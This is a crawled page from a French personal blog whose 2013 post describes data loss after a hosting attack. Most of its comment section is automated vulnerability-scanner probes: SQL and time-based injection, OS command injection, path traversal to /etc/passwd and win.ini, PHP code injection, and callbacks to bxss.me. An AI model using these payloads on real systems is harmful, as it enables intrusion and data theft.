

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://randomblog.fr/retour-partiel-en-ligne
body_size: 5119
content:
<!DOCTYPE html>
<html lang="fr">
   <head>

      <title>Retour (partiel) en ligne « Balkoth’s bric-a-brac</title>
      <meta name="author" content="Balkoth">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      
      
      <link rel="alternate" type="application/rss+xml" title="flux RSS des articles" href="/fluxrss.xml">
      <link rel="alternate stylesheet" href="/styles/Kubrik/style.css" type="text/css" media="screen" title="Kubrik">
      <link rel="stylesheet" href="/styles/NotepadChaos/style.css" type="text/css" media="screen" title="NotepadChaos">
      <link rel="icon" type="image/png" href="https://img.randomblog.fr/tux.png">
      

   </head>

   <body>

      <div id="page">

         <div id="header">
            <h1><a href="/">Balkoth’s bric-a-brac</a></h1>
            <p>Un peu de tout et beaucoup de rien</p>
         </div>

         <hr>

         <div id="sidebar">
            <ul>
               <li id="search">
                  <form id="searchform" action="/" method="get">
                     <div>
                        <input id="s" type="text" name="s" size="12" value="" aria-label="Recherche">
                        <input id="searchsubmit" type="submit" value="Chercher" title="Rechercher dans les articles">
                     </div>
                  </form>
               </li>

               <li id="pages">
                  <h2>Pages</h2>
                  <ul id="menu">
                     <li><a href="/Bibliotheque/" title="Liste des livres que je suis fier de posséder :)">Mes bouquins</a></li>
                     <li><a href="/quoridor.php" title="Le jeu de stratégie Quoridor">Quoridor</a></li>
                     <li><a href="/Firefox/" title="Extensions Firefox (f)utiles, plus quelques astuces de configuration">Firefox</a></li>
                     <li><a href="/Ubuntu/" title="Quelques liens intéressants sur GNU/Linux et la distribution Ubuntu">Ubuntu/Linux</a></li>

                  </ul>
               </li>

               <li id="meta">
                  <h2>Divers</h2>
                  <ul>
                     <li><a href="?style=Kubrik" title="Utiliser le style Kubrik">Changer de style</a></li>
                     <li><a href="/contact.php" title="Me contacter">Contact</a></li>
                     <li><a href="/admin.php">Connexion</a></li>
                     <li><a title="Cette page utilise du HTML valide"
                        href="https://validator.w3.org/check?uri=referer">
                           <abbr title="HyperText Markup Language">HTML</abbr> valide</a>
                     </li>
                     <li><a href="https://jigsaw.w3.org/css-validator/check/referer?profile=css3">CSS valide</a></li>
                     <li id="rss"><a href="/fluxrss.xml" title="Flux RSS des articles">Flux <abbr title="Really Simple Syndication">RSS</abbr></a></li>
                  </ul>
               </li>
            </ul>
         </div>

         <div id="separator">
            <hr>
         </div>

         <div id="content">
            <p id="navlinks">
	 |
	<a href="jouez-a-quoridor-en-ligne">Jouez à Quoridor en ligne&#187;</a>
</p>

<div class="post">
	<h2>Retour (partiel) en ligne</h2>
	<p><p>Suite à une <a href="http://www.numerama.com/f/127982-t-hebergeur-mavenhosting-pirate-serveurs-sites-sauvegardes-hs.html">attaque de grande ampleur</a> sur l'hébergeur mavenhosting le 19 octobre, randomblog.fr a été indisponible pendant plus de 2 semaines.</p>
<p>J'ai remis en ligne ce que j'ai pu, mais étant donné que toutes les données ont été effacées, j'ai perdu mes posts, les commentaires ainsi que la liste de mes livres.</p>
<p>Je rétablirai ce que je pourrai, mais ça prendra du temps.</p></p>
	<div class="meta">
		<small>Publié le 06 November  2013 à 23:11</small>
	</div>
</div>

<hr>

<h3 id="comments">113 Réponses à “Retour (partiel) en ligne”</h3>
<ol id="commentlist">
	<li class="alt_comment" id="comment1">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment1">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment2">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment2">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment3">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment3">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment4">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment4">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment5">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment5">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment6">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment6">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment7">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment7">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment8">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment8">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment9">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment9">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment10">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment10">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment11">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment11">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment12">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment12">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment13">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment13">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment14">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment14">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment15">
		<cite> <a rel="nofollow" href="http://www.example.com">1Nn0L2eNO</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment15">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment16">
		<cite> <a rel="nofollow" href="http://www.example.com">response.write(9582817*9675839)</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment16">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment17">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment17">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1hmmvkBrO</p>
	</li>
	<li id="comment18">
		<cite> <a rel="nofollow" href="http://www.example.com">file:///etc/passwd</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment18">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment19">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment19">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment20">
		<cite> <a rel="nofollow" href="http://www.example.com">../lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment20">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment21">
		<cite> <a rel="nofollow" href="http://www.example.com">expr 9000704169 - 961188</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment21">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment22">
		<cite> <a rel="nofollow" href="http://www.example.com">./lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment22">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment23">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment23">Le 23 November  2024 à 21:11</a>
		</span>
		<p>response.write(9383276*9268503)</p>
	</li>
	<li id="comment24">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment24">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment25">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment25">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&#039;+response.write(9383276*9268503)+&#039;</p>
	</li>
	<li id="comment26">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment26">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&quot;+response.write(9383276*9268503)+&quot;</p>
	</li>
	<li class="alt_comment" id="comment27">
		<cite> <a rel="nofollow" href="http://www.example.com">redirtest.acx</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment27">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment28">
		<cite> <a rel="nofollow" href="https://randomblog.fr/">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment28">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment29">
		<cite> <a rel="nofollow" href="http://www.example.com">ZEtiZjNiQng=</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment29">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment30">
		<cite> <a rel="nofollow" href="http://www.example.com">)</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment30">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment31">
		<cite> <a rel="nofollow" href="/redirtest.acx">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment31">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment32">
		<cite> <a rel="nofollow" href="http://www.example.com">!(()&amp;&amp;!|*|*|</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment32">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment33">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment33">Le 23 November  2024 à 21:11</a>
		</span>
		<p>redirtest.acx</p>
	</li>
	<li id="comment34">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment34">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment35">
		<cite> <a rel="nofollow" href="http://www.example.com">^(#$!@#$)(()))******</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment35">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment36">
		<cite> <a rel="nofollow" href="http://www.example.com">&#039;&quot;()</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment36">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment37">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment37">Le 23 November  2024 à 21:11</a>
		</span>
		<p>)</p>
	</li>
	<li id="comment38">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment38">Le 23 November  2024 à 21:11</a>
		</span>
		<p>!(()&amp;&amp;!|*|*|</p>
	</li>
	<li class="alt_comment" id="comment39">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment39">Le 23 November  2024 à 21:11</a>
		</span>
		<p>^(#$!@#$)(()))******</p>
	</li>
	<li id="comment40">
		<cite> <a rel="nofollow" href="http://www.example.com&#039;&amp;&amp;sleep(27*1000)*nmylih&amp;&amp;&#039;">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment40">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment41">
		<cite> <a rel="nofollow" href="http://www.example.com&quot;&amp;&amp;sleep(27*1000)*idpyez&amp;&amp;&quot;">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment41">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment42">
		<cite> <a rel="nofollow" href="http://www.example.com&#039;||sleep(27*1000)*tlbisb||&#039;">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment42">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment43">
		<cite> <a rel="nofollow" href="http://www.example.com&quot;||sleep(27*1000)*jbsukb||&quot;">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment43">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment44">
		<cite> <a rel="nofollow" href="http://www.example.com">Http://bxss.me/t/fit.txt</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment44">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment45">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment45">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&#039;&quot;()</p>
	</li>
	<li id="comment46">
		<cite> <a rel="nofollow" href="http://www.example.com">http://bxss.me/t/fit.txt%3F.jpg</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment46">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment47">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment47">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1&#039;&amp;&amp;sleep(27*1000)*tdxvep&amp;&amp;&#039;</p>
	</li>
	<li id="comment48">
		<cite> <a rel="nofollow" href="http://www.example.com">/etc/shells</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment48">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment49">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment49">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment50">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment50">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1&quot;&amp;&amp;sleep(27*1000)*tuiqme&amp;&amp;&quot;</p>
	</li>
	<li class="alt_comment" id="comment51">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 2+465-465-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment51">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment52">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment52">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1&#039;||sleep(27*1000)*izmkjm||&#039;</p>
	</li>
	<li class="alt_comment" id="comment53">
		<cite> <a rel="nofollow" href="http://www.example.com">c:/windows/win.ini</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment53">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment54">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment54">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1&quot;||sleep(27*1000)*uumfnf||&quot;</p>
	</li>
	<li class="alt_comment" id="comment55">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3+465-465-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment55">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment56">
		<cite> <a rel="nofollow" href="http://www.example.com">bxss.me</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment56">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment57">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3*2</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment57">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment58">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3*2&gt;(0+5+465-465) -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment58">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment59">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment59">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&#039;.gethostbyname(lc(&#039;hittj&#039;.&#039;shvfzurl39e39.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(109).chr(80).chr(109).chr(89).&#039;</p>
	</li>
	<li id="comment60">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment60">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&quot;.gethostbyname(lc(&quot;hitrx&quot;.&quot;svniokkdd834d.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(80).chr(102).chr(72).&quot;</p>
	</li>
	<li class="alt_comment" id="comment61">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 2+192-192-1=0+0+0+1</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment61">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment62">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment62">Le 23 November  2024 à 21:11</a>
		</span>
		<p>gethostbyname(lc(&#039;hitcd&#039;.&#039;fbshmnajf6bb1.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(80).chr(103).chr(89)</p>
	</li>
	<li class="alt_comment" id="comment63">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3+192-192-1=0+0+0+1</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment63">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment64">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment64">Le 23 November  2024 à 21:11</a>
		</span>
		<p>echo yacyes$()\ daarci\nz^xyu||a #&#039; &amp;echo yacyes$()\ daarci\nz^xyu||a #|&quot; &amp;echo yacyes$()\ daarci\nz^xyu||a #</p>
	</li>
	<li class="alt_comment" id="comment65">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3*2</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment65">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment66">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment66">Le 23 November  2024 à 21:11</a>
		</span>
		<p>&amp;echo fdsdlb$()\ jnomss\nz^xyu||a #&#039; &amp;echo fdsdlb$()\ jnomss\nz^xyu||a #|&quot; &amp;echo fdsdlb$()\ jnomss\nz^xyu||a #</p>
	</li>
	<li class="alt_comment" id="comment67">
		<cite> <a rel="nofollow" href="http://www.example.com">HttP://bxss.me/t/xss.html?%00</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment67">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment68">
		<cite> <a rel="nofollow" href="http://www.example.com">-1 OR 3*2&gt;(0+5+192-192)</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment68">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment69">
		<cite> <a rel="nofollow" href="http://www.example.com">&#039;;print(md5(31337));$a=&#039;</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment69">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment70">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment70">Le 23 November  2024 à 21:11</a>
		</span>
		<p>../../../../../../../../../../../../../../etc/passwd</p>
	</li>
	<li class="alt_comment" id="comment71">
		<cite> <a rel="nofollow" href="http://www.example.com">bxss.me/t/xss.html?%00</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment71">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment72">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment72">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1&amp;echo yubunf$()\ siwpee\nz^xyu||a #&#039; &amp;echo yubunf$()\ siwpee\nz^xyu||a #|&quot; &amp;echo yubunf$()\ siwpee\nz^xyu||a #</p>
	</li>
	<li class="alt_comment" id="comment73">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&#039; OR 2+554-554-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment73">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment74">
		<cite> <a rel="nofollow" href="http://www.example.com">&quot;;print(md5(31337));$a=&quot;</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment74">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment75">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment75">Le 23 November  2024 à 21:11</a>
		</span>
		<p>../../../../../../../../../../../../../../windows/win.ini</p>
	</li>
	<li id="comment76">
		<cite> <a rel="nofollow" href="http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment76">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment77">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment77">Le 23 November  2024 à 21:11</a>
		</span>
		<p>|echo cfnjhj$()\ onipwz\nz^xyu||a #&#039; |echo cfnjhj$()\ onipwz\nz^xyu||a #|&quot; |echo cfnjhj$()\ onipwz\nz^xyu||a #</p>
	</li>
	<li id="comment78">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&#039; OR 3+554-554-1=0+0+0+1 -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment78">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment79">
		<cite> <a rel="nofollow" href="http://www.example.com">${@print(md5(31337))}</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment79">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment80">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment80">Le 23 November  2024 à 21:11</a>
		</span>
		<p>file:///etc/passwd</p>
	</li>
	<li class="alt_comment" id="comment81">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment81">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1|echo jgoqgs$()\ rijbsd\nz^xyu||a #&#039; |echo jgoqgs$()\ rijbsd\nz^xyu||a #|&quot; |echo jgoqgs$()\ rijbsd\nz^xyu||a #</p>
	</li>
	<li id="comment82">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&#039; OR 3*2</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment82">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment83">
		<cite> <a rel="nofollow" href="HttP://bxss.me/t/xss.html?%00">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment83">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment84">
		<cite> <a rel="nofollow" href="http://www.example.com">${@print(md5(31337))}\</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment84">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment85">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment85">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li id="comment86">
		<cite> <a rel="nofollow" href="Http://bxss.me/t/fit.txt">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment86">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment87">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment87">Le 23 November  2024 à 21:11</a>
		</span>
		<p>expr 9000360913 - 918689</p>
	</li>
	<li id="comment88">
		<cite> <a rel="nofollow" href="http://www.example.com">-1&#039; OR 3*2&gt;(0+5+554-554) -- </a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment88">Le 23 November  2024 à 21:11</a>
		</span>
		<p>1</p>
	</li>
	<li class="alt_comment" id="comment89">
		<cite> <a rel="nofollow" href="http://www.example.com">lxbfYeaa</a></cite>
		dit :
		<span class="commentdate">
			<a href="#comment89">Le 23 November  2024 à 21:11</a>
		</span>
		<p>../1</p>
	</li>
	<li id="comment90">
